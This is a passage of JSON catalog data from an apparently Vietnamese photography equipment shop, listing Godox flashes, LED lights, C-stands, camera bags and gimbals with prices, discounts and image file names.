Canon","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3669,"dmid":335,"link":"\/den-led-proton-kl80d-5600k-335-3669.html","label":"\u0110\u00e8n led Proton KL80D 5600K","gia":2590000,"giakm":1850000,"phantram":28.571428571429,"image":"den-led-proton-klux-80D-5600K3.jpg"},{"id":3647,"dmid":266,"link":"\/den-godox-godox-mf-r76-macro-ring-flash-266-3647.html","label":"\u0110\u00e8n Godox Godox MF-R76 Macro Ring Flash","gia":4990000,"giakm":4000000,"phantram":19.839679358717,"image":"den_godox_mf_r76_macro_ring_flash (6).jpg"},{"id":3591,"dmid":266,"link":"\/den-flash-godox-v1pro-n-ttl-hss-18000-for-nikon-266-3591.html","label":"\u0110\u00e8n Flash Godox V1Pro N TTL Hss 1\/8000 For Nikon","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3646,"dmid":335,"link":"\/den-led-proton-pl150b-2800k-6500k-335-3646.html","label":"\u0110\u00e8n led Proton PL150B 2800K-6500K ","gia":3990000,"giakm":0,"phantram":0,"image":"Den-led-chuyen-nghiep-proton-PL150B6.jpg"},{"id":3592,"dmid":266,"link":"\/den-flash-godox-v1pro-s-ttl-hss-18000-for-sony-266-3592.html","label":"\u0110\u00e8n Flash Godox V1Pro S TTL Hss 1\/8000 For Sony","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3593,"dmid":266,"link":"\/den-flash-godox-v1pro-f-ttl-hss-18000-for-fuji-266-3593.html","label":"\u0110\u00e8n Flash Godox V1Pro F TTL Hss 1\/8000 For Fuji","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3648,"dmid":213,"link":"\/adapter-baby-jinbei-chuyen-doi-cho-chan-den-ck-213-3648.html","label":"Adapter Baby jinbei chuy\u1ec3n \u0111\u1ed5i cho ch\u00e2n \u0111\u00e8n ck","gia":500000,"giakm":330000,"phantram":34,"image":"adpater-baby-jinbei-chuyen-doi-chan-den-ck (2).jpg"},{"id":3594,"dmid":266,"link":"\/den-flash-godox-v1pro-o-ttl-hss-18000-for-olympus-panasonic-266-3594.html","label":"\u0110\u00e8n Flash Godox V1Pro O TTL Hss 1\/8000 For Olympus Panasonic","gia":7990000,"giakm":5050000,"phantram":36.795994993742,"image":"v1pro-godox.jpg"},{"id":3645,"dmid":192,"link":"\/hop-chup-san-pham-godox-lst60-hang-chinh-hang-192-3645.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LST60- H\u00e0ng ch\u00ednh h\u00e3ng","gia":2500000,"giakm":2100000,"phantram":16,"image":"hop-chup-san-pham-godox-lst60-hang-chinh-hang (12).jpg"},{"id":3595,"dmid":192,"link":"\/gimbal-chong-rung-dji-rs-3-pro-192-3595.html","label":"GImbal ch\u1ed1ng rung DJI RS 3 PRO","gia":20200000,"giakm":17190000,"phantram":14.90099009901,"image":"dji-rs3-pro-combo-6.jpg"},{"id":3596,"dmid":192,"link":"\/gimbal-chong-rung-dji-rs-3-pro-combo-192-3596.html","label":"GImbal ch\u1ed1ng rung DJI RS 3 PRO Combo","gia":25700000,"giakm":22190000,"phantram":13.657587548638,"image":"dji-rs3-pro-combo-3.jpg"},{"id":3597,"dmid":266,"link":"\/den-flash-su100-for-godox-v1pro-266-3597.html","label":"\u0110\u00e8n Flash SU100 For Godox V1pro","gia":1590000,"giakm":1200000,"phantram":24.528301886792,"image":"den-flash-godox-v1pro-c-ttl-hss-18000-for-sony-chinh-hang-minhduc (16).jpg"},{"id":3598,"dmid":266,"link":"\/pin-godox-vb30-battery-for-v1pro-v100-266-3598.html","label":"Pin Godox VB30 Battery for V1Pro, V100","gia":1390000,"giakm":1200000,"phantram":13.669064748201,"image":"godox-vb30-v1pro.jpg"},{"id":3599,"dmid":259,"link":"\/balo-may-anh-kf13128-25l-vang-259-3599.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 25L V\u00e0ng","gia":2590000,"giakm":1790000,"phantram":30.888030888031,"image":"KF13.128-8-1200x1200.jpg"},{"id":3600,"dmid":259,"link":"\/balo-may-anh-kf13128-v3-25l-den-259-3600.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 V3 25L \u0110en","gia":2590000,"giakm":1740000,"phantram":32.818532818533,"image":"KF13.128V4-1-518x518.jpg"},{"id":3601,"dmid":259,"link":"\/balo-may-anh-kf13128-v4-25l-xam-259-3601.html","label":"Balo m\u00e1y \u1ea3nh KF13.128 V4 25L X\u00e1m","gia":2590000,"giakm":1740000,"phantram":32.818532818533,"image":"KF13.128V3-1-xam.jpg"},{"id":3602,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v7-blue-259-3602.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V7 Blue","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV7-7-1200x1200.jpg"},{"id":3603,"dmid":259,"link":"\/balo-may-anh-kf-kf13044-259-3603.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.044 ","gia":1390000,"giakm":1099000,"phantram":20.935251798561,"image":"KF13.044-10-1200x1200.jpg"},{"id":3604,"dmid":259,"link":"\/balo-may-anh-kf-kf13066-xanh-259-3604.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.066 Xanh ","gia":1690000,"giakm":1499000,"phantram":11.301775147929,"image":"KF13.066V10-11-1200x1200.jpg"},{"id":3605,"dmid":259,"link":"\/balo-may-anh-kf-kf13098-v2-25l-den-chong-va-dap-259-3605.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.098 V2 25L \u0110en ch\u1ed1ng va \u0111\u1eadp","gia":1990000,"giakm":1699000,"phantram":14.623115577889,"image":"KF13.098V2-8-1200x1200.jpg"},{"id":3606,"dmid":259,"link":"\/balo-may-anh-kf-kf13098-v1-25l-xam-chong-va-dap-259-3606.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.098 V1 25L X\u00e1m Ch\u1ed1ng va \u0111\u1eadp","gia":1990000,"giakm":1699000,"phantram":14.623115577889,"image":"KF13.098V1-1-1200x1200.jpg"},{"id":3607,"dmid":259,"link":"\/balo-may-anh-kf-kf13087a-v9-full-green-259-3607.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087A V9 Full Green","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV9-8-1200x1200.jpg"},{"id":3608,"dmid":259,"link":"\/balo-may-anh-kf-kf13087a-v8-do-xanh-259-3608.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087A V8 \u0110\u1ecf Xanh","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV8-8-1200x1200.jpg"},{"id":3609,"dmid":259,"link":"\/balo-may-anh-kf-kf13144-den-259-3609.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.144 \u0110en","gia":2490000,"giakm":1590000,"phantram":36.144578313253,"image":"KF13.144-6-1200x1200.jpg"},{"id":3610,"dmid":259,"link":"\/balo-may-anh-kf-kf13144-v2-xanh-duong-259-3610.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.144 V2 Xanh d\u01b0\u01a1ng","gia":2490000,"giakm":1590000,"phantram":36.144578313253,"image":"KF13.144V2-6-1200x1200.jpg"},{"id":3611,"dmid":259,"link":"\/balo-may-anh-kf-kf13129-2in1-22l-259-3611.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.129 2in1 22L","gia":2090000,"giakm":1090000,"phantram":47.846889952153,"image":"KF13.129-8-1200x1200.jpg"},{"id":3612,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13157-xam-259-3612.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.157 X\u00e1m","gia":700000,"giakm":0,"phantram":0,"image":"KF13.157-6-1200x1200.jpg"},{"id":3613,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13090-den-259-3613.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.090 \u0110en","gia":990000,"giakm":0,"phantram":0,"image":"KF13.090-9-1200x1200.jpg"},{"id":3614,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13091-den-259-3614.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.091 \u0110en","gia":750000,"giakm":0,"phantram":0,"image":"KF13.091-10-1200x1200.jpg"},{"id":3615,"dmid":192,"link":"\/tay-treo-phong-rut-inox-dau-nhom-4m-192-3615.html","label":"Tay treo ph\u00f4ng r\u00fat Inox \u0111\u1ea7u nh\u00f4m 4m","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"tay-rut-inox-4m.jpg"},{"id":3616,"dmid":192,"link":"\/tay-treo-phong-rut-inox-dau-nhom-2m-192-3616.html","label":"Tay treo ph\u00f4ng r\u00fat Inox \u0111\u1ea7u nh\u00f4m 2m\t","gia":350000,"giakm":280000,"phantram":20,"image":"tay-rut-inox-4m.jpg"},{"id":3617,"dmid":192,"link":"\/tay-treo-phong-rut-inox-dau-nhom-6m-192-3617.html","label":"Tay treo ph\u00f4ng r\u00fat Inox \u0111\u1ea7u nh\u00f4m 6m ","gia":850000,"giakm":0,"phantram":0,"image":"tay-rut-inox-4m.jpg"},{"id":3618,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v2-xanh-la-259-3618.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V2 Xanh l\u00e1 ","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV2-7-1200x1200.jpg"},{"id":3619,"dmid":217,"link":"\/phong-nen-chup-anh-chat-lieu-vai-khong-det-3x10m-217-3619.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1ea5t li\u1ec7u v\u1ea3i kh\u00f4ng d\u1ec7t 3x10m","gia":900000,"giakm":700000,"phantram":22.222222222222,"image":"vai-khong-det-1.jpg"},{"id":3623,"dmid":213,"link":"\/moc-treo-chan-kupo-ks-119b-213-3623.html","label":"M\u00f3c treo ch\u00e2n KUPO KS-119B","gia":2500000,"giakm":0,"phantram":0,"image":"ks-119b.jpg"},{"id":3620,"dmid":213,"link":"\/chan-boom-cau-2in1-dragon-546mf-213-3620.html","label":"Ch\u00e2n Boom C\u1ea9u 2in1 Dragon 546MF","gia":8990000,"giakm":6900000,"phantram":23.248053392659,"image":"chan-boom-cau-dragon-546mf (4).jpg"},{"id":3625,"dmid":213,"link":"\/chan-den-ct-30mkb-kupo-30-c-stand-kit-213-3625.html","label":"Ch\u00e2n \u0111\u00e8n CT-30MKB KUPO 30 C stand kit","gia":4200000,"giakm":0,"phantram":0,"image":"ct-30mkb.jpg"},{"id":3626,"dmid":213,"link":"\/tay-kcp-241-kupo-40-213-3626.html","label":"Tay KCP-241 KUPO 40","gia":1300000,"giakm":0,"phantram":0,"image":"KCP-241.jpg"},{"id":3627,"dmid":213,"link":"\/chan-den-ct-30m-kupo-30-inch-213-3627.html","label":"Ch\u00e2n \u0111\u00e8n CT-30M KUPO 30 inch","gia":3200000,"giakm":0,"phantram":0,"image":"CT-30M.jpg"},{"id":3628,"dmid":212,"link":"\/combo-hat-sang-cong-sieu-ben--chan-den-md130-212-3628.html","label":"Combo H\u1eaft S\u00e1ng Cong Si\u00eau B\u1ec1n + Ch\u00e2n \u0111\u00e8n MD130","gia":1330000,"giakm":850000,"phantram":36.09022556391,"image":"hat-sang-cong-chup-chan-dung-beauty-photoviet (4).jpg"},{"id":4117,"dmid":330,"link":"\/den-godox-litemons-la600bi-bi-color-led-monolight-kit-black--tui-330-4117.html","label":"\u0110\u00e8n Godox LITEMONS LA600Bi Bi-Color LED Monolight Kit (Black) + T\u00fai","gia":13690000,"giakm":0,"phantram":0,"image":"den-led-godox-litemon-la600-bi-color-600w-den-trang (9).jpg"},{"id":3629,"dmid":212,"link":"\/khung-co-tan-loc-sang-cho-chup-hinh-quay-phim-120x180-cm-212-3629.html","label":"KHUNG C\u1edc T\u1ea2N L\u1eccC S\u00c1NG CHO CH\u1ee4P H\u00ccNH QUAY PHIM 120X180 CM","gia":1890000,"giakm":1750000,"phantram":7.4074074074074,"image":"khung-co-tan-sang-120x180-cm-kem-vai-loc.jpg"},{"id":3630,"dmid":192,"link":"\/combo-tan-sang-godox-r11-r12-192-3630.html","label":"Combo T\u1ea3n S\u00e1ng Godox R11 R12","gia":400000,"giakm":250000,"phantram":37.5,"image":"combo-tan-sang-r11-r12-godox-minhduc (2).jpg"},{"id":3631,"dmid":358,"link":"\/den-led-nanlite-forza-500b-ii-bi-color-led-monolight-358-3631.html","label":"\u0110\u00e8n Led Nanlite Forza 500B II Bi-Color LED Monolight","gia":31900000,"giakm":27890000,"phantram":12.570532915361,"image":"den-led-nanlite-forza-500b-ii-bi-color-led-monolight-chinh-hang-minhduc (7).jpg"},{"id":3632,"dmid":358,"link":"\/den-led-nanlite-forza-300b-ii-bi-color-led-monolight-358-3632.html","label":"\u0110\u00e8n Led Nanlite Forza 300B II Bi-Color LED Monolight","gia":25000000,"giakm":20790000,"phantram":16.84,"image":"den-led-nanlite-forza-300b-ii-bi-color-led-monolight-chinh-hang-minhduc (14).jpg"},{"id":3633,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-fuji-195-3633.html","label":"Trigger Godox Xpro II cho Fuji","gia":1530000,"giakm":0,"phantram":0,"image":"trigger-godox-xproII-fuji (7).jpg"},{"id":3634,"dmid":358,"link":"\/den-led-nanlite-forza-60b-ii-bi-color-led-monolight-358-3634.html","label":"\u0110\u00e8n Led Nanlite Forza 60B II Bi-Color LED Monolight","gia":6290000,"giakm":5990000,"phantram":4.7694753577107,"image":"den-led-nanlite-forza-60b-ii-bi-color-led-monolight (11).jpg"},{"id":3635,"dmid":358,"link":"\/den-led-nanlite-fs60b-358-3635.html","label":"\u0110\u00e8n Led Nanlite FS60B","gia":3990000,"giakm":2480000,"phantram":37.844611528822,"image":"Den-led-nanlite-fs60b (8).jpg"},{"id":3677,"dmid":262,"link":"\/chan-may-anh-may-quay-fvt-901g-262-3677.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh m\u00e1y quay FVT-901G","gia":2800000,"giakm":2590000,"phantram":7.5,"image":"chan-ma-anh-may-quay-fvt-901G (5).png"},{"id":3638,"dmid":334,"link":"\/den-godox-ledring-lr180b-lr180p-334-3638.html","label":"\u0110\u00e8n Godox ledring LR180B LR180P","gia":1790000,"giakm":1250000,"phantram":30.167597765363,"image":"den-led-ring-godox-rl180 (3).jpg"},{"id":3639,"dmid":192,"link":"\/de-pin-bg01-cho-den-godox-lc500r-mini-va-lc500-192-3639.html","label":"\u0110\u1ebf pin BG01 cho \u0111\u00e8n Godox LC500R mini v\u00e0 LC500 ","gia":950000,"giakm":0,"phantram":0,"image":"1709636432_1790986.jpg"},{"id":3640,"dmid":192,"link":"\/mang-chan-iris-godox-mlp-id-de-dinh-kem-spotlight-mlp-192-3640.html","label":"M\u00e0ng ch\u1eafn Iris Godox MLP-ID \u0111\u1ec3 \u0111\u00ednh k\u00e8m Spotlight MLP","gia":1750000,"giakm":0,"phantram":0,"image":"1692827209_1777842.jpg"},{"id":3940,"dmid":266,"link":"\/den-flash-mini-godox-im22-266-3940.html","label":"\u0110\u00e8n Flash Mini Godox IM22","gia":790000,"giakm":680000,"phantram":13.924050632911,"image":"den-flash-mini-im22 (8).jpg"},{"id":3941,"dmid":213,"link":"\/chan-den-ck1-c-stand-2-khop-noi-mau-den-213-3941.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand 2 Kh\u1edbp N\u1ed1i m\u00e0u \u0111en","gia":1950000,"giakm":1590000,"phantram":18.461538461538,"image":"chan-den-light-stand-ck1-den-2-khop (5).jpg"},{"id":3942,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-2-khop-mau-den-213-3942.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro 2 kh\u1edbp m\u00e0u \u0111en","gia":2150000,"giakm":2350000,"phantram":-9.3023255813953,"image":"chan-den-ck1-pro-2-khop (0).jpg"},{"id":3943,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-dac-va-2-grip-head-mau-den-213-3943.html","label":"Combo Tay Boom CK1 - CK2 - CK3 \u0111\u1eb7c V\u00e0 2 Grip head  m\u00e0u \u0111en","gia":900000,"giakm":0,"phantram":0,"image":"chan-den-ck1-pro-2-khop (6).jpg"},{"id":3944,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-dac-va-1-grip-head-mau-den-213-3944.html","label":"Combo Tay Boom CK1 - CK2 - CK3 \u0111\u1eb7c V\u00e0 1 Grip head m\u00e0u \u0111en","gia":700000,"giakm":0,"phantram":0,"image":"khop-ck1-1-tay-1khop.jpg"},{"id":3945,"dmid":213,"link":"\/chan-den-c-stand-ck1-lun-pro-20-inch-1-tay-2-khop-mau-den-213-3945.html","label":"Ch\u00e2n \u0111\u00e8n C-Stand CK1 l\u00f9n Pro 20 inch 1 tay 2 kh\u1edbp m\u00e0u \u0111en","gia":2250000,"giakm":0,"phantram":0,"image":"chan-den-ck-lun-1-tay-2-khop  (2).jpg"},{"id":3946,"dmid":316,"link":"\/he-thong-micro-khong-day-godox-cube-s-2-nguoi-co-dau-noi-usb-c-cho-thiet-bi-di-dong-24-ghz-316-3946.html","label":"H\u1ec7 th\u1ed1ng micro kh\u00f4ng d\u00e2y Godox Cube-S 2 ng\u01b0\u1eddi c\u00f3 \u0111\u1ea7u n\u1ed1i USB-C cho thi\u1ebft b\u1ecb di \u0111\u1ed9ng (2,4 GHz)","gia":2400000,"giakm":0,"phantram":0,"image":"micro-thu-am-godox-cube-S-SC-cho-type-C-dien-tho\u1ea1i (2).jpg"},{"id":3947,"dmid":213,"link":"\/chan-den-ck1-c-stand-mau-den-khong-tay-khong-khop-213-3947.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand m\u00e0u \u0111en kh\u00f4ng tay kh\u00f4ng kh\u1edbp","gia":1450000,"giakm":1100000,"phantram":24.137931034483,"image":"chan-den-ck1-thuong-khong-tay-khong-khop.jpg"},{"id":3948,"dmid":213,"link":"\/chan-den-ck3-c-stand-2-khop-noi-mau-den-213-3948.html","label":"Ch\u00e2n \u0110\u00e8n CK3 C-Stand 2 Kh\u1edbp N\u1ed1i m\u00e0u \u0111en","gia":2500000,"giakm":0,"phantram":0,"image":"chan-den-light-stand-ck1-den-2-khop (5).jpg"},{"id":3949,"dmid":213,"link":"\/chan-den-ck3-c-stand-khong-tay-mau-den-khong-khop-213-3949.html","label":"Ch\u00e2n \u0110\u00e8n CK3 C-Stand kh\u00f4ng tay m\u00e0u \u0111en kh\u00f4ng kh\u1edbp","gia":1650000,"giakm":0,"phantram":0,"image":"chan-den-light-stand-ck3-2-khop-1-tay- (2).jpg"},{"id":3950,"dmid":201,"link":"\/micro-thu-am-saramonic-blink-500b2-2tx--rx-201-3950.html","label":"Micro thu \u00e2m Saramonic Blink 500B2+ (2TX + RX) ","gia":3990000,"giakm":2990000,"phantram":25.062656641604,"image":"micro-thu-am-saramonic-blink500-b2-2tx-rx-minhduc.jpg"},{"id":3951,"dmid":192,"link":"\/tay-treo-hat-sang-proton-p01-192-3951.html","label":"Tay treo h\u1eaft s\u00e1ng Proton P01","gia":370000,"giakm":0,"phantram":0,"image":"tay-treo-hat-sang- (3).jpg"},{"id":3952,"dmid":213,"link":"\/chan-den-victory-md240s-pro-213-3952.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD240S pro","gia":290000,"giakm":0,"phantram":0,"image":"MD240.jpg"},{"id":3953,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-ranger-tool-ps03-192-3953.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng Ranger Tool PS03 ","gia":1400000,"giakm":1200000,"phantram":14.285714285714,"image":"xe-day-thiet-b\u1ecb-studio-3-tang-ps03 (4).jpg"},{"id":3954,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-lon-ranger-tool-pl03-120x70x100cm-192-3954.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng l\u1edbn Ranger Tool PL03 (120x70x100cm)","gia":3990000,"giakm":0,"phantram":0,"image":"xe-day-thiet-bi-studio-3-tang-proton-pl03.jpg"},{"id":3955,"dmid":192,"link":"\/xe-day-thiet-bi-studio-3-tang-lon-ranger-tool-pl03--tay-treo-man-hinh-192-3955.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb studio 3 t\u1ea7ng l\u1edbn Ranger Tool  PL03 + tay treo m\u00e0n h\u00ecnh","gia":5300000,"giakm":4990000,"phantram":5.8490566037736,"image":"xe-day-thiet-b\u1ecb-studio-3-tang-pl03-co-tay-treo.jpg"},{"id":3956,"dmid":266,"link":"\/dau-den-flash-godox-ec200-ii-for-ad200pro-ii-266-3956.html","label":"\u0110\u1ea7u \u0110\u00e8n Flash Godox EC200 II For Ad200Pro II","gia":1250000,"giakm":1150000,"phantram":8,"image":"dau-den-flash-godox-ec200-ii (2).jpg"},{"id":3957,"dmid":281,"link":"\/gimbal-dji-rs-4-281-3957.html","label":"Gimbal DJI RS 4","gia":12000000,"giakm":10490000,"phantram":12.583333333333,"image":"GIMBAL DJI RONIN S4.png"},{"id":3960,"dmid":192,"link":"\/moc-chu-j-cho-super-clamp-192-3960.html","label":"M\u00f3c ch\u1eef J cho Super Clamp","gia":250000,"giakm":0,"phantram":0,"image":"s-l960.jpg"},{"id":3961,"dmid":266,"link":"\/dau-den-godox-h200-ii-speedlite-flash-head-for-ad200pro-ii-266-3961.html","label":"\u0110\u1ea7u \u0110\u00e8n Godox H200 II Speedlite Flash Head For AD200Pro II","gia":1650000,"giakm":1450000,"phantram":12.121212121212,"image":"dau-den-godox-h200-ii-speedlite-flash-head-for-ad200pro-ii.jpg"},{"id":3962,"dmid":266,"link":"\/dau-den-led-godox-h200j-ii-for-ad200pro-ii-266-3962.html","label":"\u0110\u1ea7u \u0110\u00e8n Led Godox H200J II for AD200Pro II","gia":1190000,"giakm":990000,"phantram":16.806722689076,"image":"\u0110\u1ea7u-den-flash-godox-H200J (3).jpg"},{"id":3963,"dmid":266,"link":"\/den-flash-godox-lux-elf-camera-266-3963.html","label":"\u0110\u00e8n Flash Godox Lux Elf Camera","gia":1550000,"giakm":980000,"phantram":36.774193548387,"image":"den-flash-godox-lux-elf-camera (8).jpg"},{"id":3964,"dmid":192,"link":"\/kep-da-nang-4-huong-cho-ong-35mm-toi-50mm-192-3964.html","label":"K\u1eb9p \u0111a n\u0103ng 4 h\u01b0\u1edbng cho \u1ed1ng 35mm t\u1edbi 50mm","gia":1,"giakm":0,"phantram":0,"image":"kep-4-huong-cho-ong-35mm-50mm (2).jpg"},{"id":3965,"dmid":192,"link":"\/de-pin-godox-bg02-battery-grip-cho-series-ad200-ad300-ml100bi-fh50-192-3965.html","label":"\u0110\u1ebf pin Godox BG02 Battery Grip ( cho series AD200, AD300, ML100Bi, FH50)","gia":2590000,"giakm":2290000,"phantram":11.583011583012,"image":"de-pin-godox-bg02-battery-grip (13).jpg"},{"id":3967,"dmid":334,"link":"\/den-godox-litemons-la600r-rgb-led-monolight-black-334-3967.html","label":"\u0110\u00e8n Godox LITEMONS LA600R RGB LED Monolight  (Black)","gia":23890000,"giakm":15900000,"phantram":33.444956048556,"image":"godox-led-rgb-la600r-litemon-black (2).jpg"},{"id":3968,"dmid":334,"link":"\/den-godox-litemons-la600bi-bi-color-led-monolight-white-334-3968.html","label":"\u0110\u00e8n Godox LITEMONS LA600Bi Bi-Color LED Monolight (White)","gia":15990000,"giakm":12500000,"phantram":21.826141338336,"image":"den-led-godox-litemon-la600-bi-color-600w (7).jpg"},{"id":3969,"dmid":334,"link":"\/den-godox-litemons-la600bi-bi-color-led-monolight-black-334-3969.html","label":"\u0110\u00e8n Godox LITEMONS LA600Bi Bi-Color LED Monolight (Black)","gia":15990000,"giakm":12500000,"phantram":21.826141338336,"image":"den-led-godox-litemon-la600-bi-color-600w-den-trang (9).jpg"},{"id":3970,"dmid":192,"link":"\/the-nho-sd-sony-sf-e64a-64gb-sdxc-uhs-ii-270mbs-|-chinh-hang-192-3970.html","label":"Th\u1ebb nh\u1edb SD Sony SF-E64A 64GB SDXC UHS-II 270MB\/s | Ch\u00ednh H\u00e3ng","gia":590000,"giakm":0,"phantram":0,"image":"the-nho-sony-64gb.jpeg"},{"id":3971,"dmid":334,"link":"\/den-led-godox-ml100r-rgb-portable-334-3971.html","label":"\u0110\u00e8n led Godox ML100R RGB Portable","gia":5950000,"giakm":0,"phantram":0,"image":"den-led-godox-ml100r-rgb-nho-gon-tien-dung (16).jpg"},{"id":3972,"dmid":192,"link":"\/bo-tao-hieu-ung-bp-se-65mm-85mm-led-projection-cho-den-godox-la150rla300la600-192-3972.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng BP-SE 65mm \/ 85mm LED Projection cho \u0111\u00e8n Godox LA150R\/LA300\/LA600","gia":5950000,"giakm":0,"phantram":0,"image":"t\u1ea1o-hieu-ung-bp-se-cho-den-la300.jpg"},{"id":3973,"dmid":192,"link":"\/kep-da-nang-18cm-192-3973.html","label":"K\u1eb9p \u0111a n\u0103ng 18cm","gia":380000,"giakm":0,"phantram":0,"image":"kep-da-nang-18-28-38cm (4).jpg"},{"id":3974,"dmid":192,"link":"\/kep-da-nang-28cm-192-3974.html","label":"K\u1eb9p \u0111a n\u0103ng 28cm","gia":420000,"giakm":0,"phantram":0,"image":"kep-da-nang-18-28-38cm (4).jpg"},{"id":3975,"dmid":192,"link":"\/kep-da-nang-38cm-192-3975.html","label":"K\u1eb9p \u0111a n\u0103ng 38cm","gia":480000,"giakm":0,"phantram":0,"image":"kep-da-nang-18-28-38cm (4).jpg"},{"id":3976,"dmid":192,"link":"\/kep-3-huong-cho-ong-25mm-den-35mm-192-3976.html","label":"K\u1eb9p 3 h\u01b0\u1edbng Cho \u1ed0ng 25mm \u0110\u1ebfn 35mm","gia":751000,"giakm":750000,"phantram":0.13315579227696,"image":"kep-4-huong-cho-ong-35mm-50mm (2).jpg"},{"id":3977,"dmid":212,"link":"\/khung-co--tay-co-chan-sang-vai-den-75x90cm-212-3977.html","label":"Khung c\u1edd - Tay c\u1edd ch\u1eafn s\u00e1ng v\u1ea3i \u0111en 75x90cm","gia":990000,"giakm":940000,"phantram":5.0505050505051,"image":"75-90-chan-sang.jpeg"},{"id":3978,"dmid":212,"link":"\/khung-co--tay-co-chan-sang-vai-den-75x90cm-thao-rap-nhanh-chan-sang-2-goc-212-3978.html","label":"Khung c\u1edd - Tay c\u1edd ch\u1eafn s\u00e1ng v\u1ea3i \u0111en 75x90cm th\u00e1o r\u00e1p nhanh ch\u1eafn s\u00e1ng 2 g\u00f3c","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"khung-co-chan -sang- 2 goc-minhduc.jpg"},{"id":3979,"dmid":192,"link":"\/de-pin-godox-handgrip-for-ml60iibi-v-mount-ak-b02-192-3979.html","label":"\u0110\u1ebf pin Godox Handgrip for ML60IIBi (V-Mount) AK-B02","gia":900000,"giakm":0,"phantram":0,"image":"ak-b02.jpg"},{"id":3980,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s105w-211-3980.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S105W","gia":2290000,"giakm":2090000,"phantram":8.7336244541485,"image":"godox-s105w-du-thao-tac-nhanh (6).jpg"},{"id":3981,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s105t-211-3981.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S105T","gia":2290000,"giakm":2090000,"phantram":8.7336244541485,"image":"godox-s105t-thao-tac-nhanh (6).jpg"},{"id":3982,"dmid":192,"link":"\/softbox-du-thao-tac-nhanh-godox-s120w-192-3982.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S120W","gia":2990000,"giakm":2190000,"phantram":26.755852842809,"image":"godox-s120w-thao-tac-thanh (7).jpg"},{"id":3983,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s120t-211-3983.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S120T","gia":2990000,"giakm":2190000,"phantram":26.755852842809,"image":"godox-s120t-thao-tac-nhanh-du (5).jpg"},{"id":3985,"dmid":334,"link":"\/combo-den-led-godox-ml60iibi-color--ngam-chuyen-bowen-334-3985.html","label":"Combo \u0110\u00e8n LED Godox ML60IIBi Color + Ng\u00e0m chuy\u1ec3n Bowen","gia":3600000,"giakm":0,"phantram":0,"image":"ml60ii-godox.jpg"},{"id":3986,"dmid":334,"link":"\/combo-den-led-godox-ml100bi-color--ngam-ch-334-3986.html","label":"Combo \u0110\u00e8n LED Godox ML100Bi Color + Ng\u00e0m ch","gia":4600000,"giakm":0,"phantram":0,"image":"godox-led-ml100.jpg"},{"id":4166,"dmid":192,"link":"\/pin-swit-mino-s140-192-4166.html","label":"Pin SWIT MINO-S140","gia":5620000,"giakm":0,"phantram":0,"image":"pin-swit-s140 (4).jpg"},{"id":3987,"dmid":192,"link":"\/pin-aa-panasonic-eneloop--black-192-3987.html","label":"Pin AA Panasonic eneloop - black","gia":590000,"giakm":430000,"phantram":27.118644067797,"image":"Pin-panasonic-black-eleloppro-aa-m\u00ecnhudc (1).jpg"},{"id":3988,"dmid":213,"link":"\/tay-arm-c-stand-ck1-60cm--1-khop-noi-213-3988.html","label":"Tay Arm C Stand CK1 60cm - 1 Kh\u1edbp N\u1ed1i 